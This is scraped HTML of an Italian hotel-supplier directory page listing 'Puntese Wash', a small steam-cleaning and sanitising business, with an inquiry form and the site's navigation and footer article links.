<li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_27730></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_48879></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Puntese Wash</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Puntese Wash</h1><p><strong>Puntese Wah</strong> è una piccola attività individuale, che si occupa della smacchiatura ed igienizzazione a vapore di tappezzeria in tessuto o pelle, che si tratti di interno veicoli o complementi di arredo, come divani, materassi, tappeti, sedie, poltrone, utilizzando prodotti creati e commercializzati dai migliori detailer.<br> Inoltre, tramite fumigazione, si vanno ad igienizzare, utilizzando prodotti di qualità, oltre gli interni di veicoli in genere, ambienti domestici, come camere, cucine, garage.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/puntese-wash/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=300 height=209 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20209'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144-300x209.jpg class="attachment-medium size-medium wp-post-image lazy" alt="Puntese Wash" decoding=async fetchpriority=high data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144-300x209.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144-100x70.jpg 100w, https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg 474w" data-sizes="(max-width: 300px) 100vw, 300px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4595","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1119";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="373";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4595","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1111";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="371";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" 